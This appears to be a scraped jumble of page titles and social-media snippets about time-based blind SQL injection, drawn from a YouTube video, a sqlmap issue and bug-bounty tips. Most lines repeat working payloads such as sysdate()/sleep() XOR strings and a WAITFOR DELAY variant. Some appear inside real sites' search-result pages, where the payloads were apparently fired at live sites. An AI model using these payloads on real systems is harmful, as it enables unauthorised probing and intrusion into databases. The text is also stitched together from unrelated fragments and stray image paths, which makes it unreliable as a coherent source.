Time-Based Blind SQL-Injection Without Parameters #sqli 0'XOR(if(now()= sysdate(),sleep(15),0))XOR'Z - YouTube
Test Payload: 'XOR(if(now()=sysdate(),sleep(10),0))OR' · Issue #4091 · sqlmapproject/sqlmap · GitHub

Jawad on X: "Detect Blind SQL INJECTION with these payloads 0"XOR(if(now()= sysdate(),sleep(12),0))XOR"Z%20=%3E 0'XOR(if(now()=sysdate(),sleep(3),0))XOR'Z '%20WAITFOR%20DELAY%20'0:0:5'-- if(now()=sysdate(),sleep(3),0) https://t.co/IRTpuUNlUh" / X

Aimagin: Search results for: '<a href="0"XOR(if(now()=sysdate(),sleep(15), 0))XOR"Z">_2_</a>' AND 2*3*8=6*8 AND 'sfTj'='sfTj'


N$ 🍥 on X: "Found an SQLi using sysdate() based blind SQLi payload: 0'XOR (if(now()=sysdate(),sleep(20),0))XOR'Z #SqlInjection #SQLi #bugbountytips #BugBounty https://t.co/uKgtPg8gRk" / X

Search results for: 'amaron+battery+passion+pro+many+water+used0"XOR (if(now()=sysdate(),sleep(15),0))XOR"Z'
Test Payload: 'XOR(if(now()=sysdate(),sleep(10),0))OR' · Issue #4091 · sqlmapproject/sqlmap · GitHub